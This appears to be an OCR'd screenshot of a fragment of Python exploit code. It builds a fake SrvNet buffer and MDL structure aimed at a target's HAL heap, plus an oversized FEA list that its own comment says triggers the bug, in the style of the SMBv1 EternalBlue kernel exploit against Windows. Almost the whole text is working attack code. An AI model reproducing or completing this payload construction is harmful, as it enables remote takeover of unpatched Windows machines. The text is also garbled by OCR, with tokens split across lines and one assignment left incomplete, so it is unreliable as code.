
pointer to fake struct
fakeSrvNetBufferX64 
+=
 pack
(
'<QQ'
,
TARGET_HAL_HEAP_ADDR_x64
+
0x100
,
0
)
# 
pmdl2
fakeSrvNetBufferX64 
+=
 pack
(
'<QHHI'
,
0
,
0x60
,
0x1004
,
0
)
# MDL.Next, MDL.Size, 
MDL.MdlFlags
fakeSrvNetBufferX64 
+=
 pack
(
'<QQ'
,
0
,
TARGET_HAL_HEAP_ADDR_x64
-
0x80
)
# 
MDL.Process, MDL.MappedSystemVa
fakeSrvNetBuffer 
=
#fakeSrvNetBuffer = fakeSrvNetBufferX64
feaList 
=
 pack
(
'<I'
,
0x10000
)
# the 
value of feaList size MUST be >=0x10000 
to trigger bug (but must be less than 
data size)
feaList 
+=
 ntfea
[
NTFEA_SIZE
]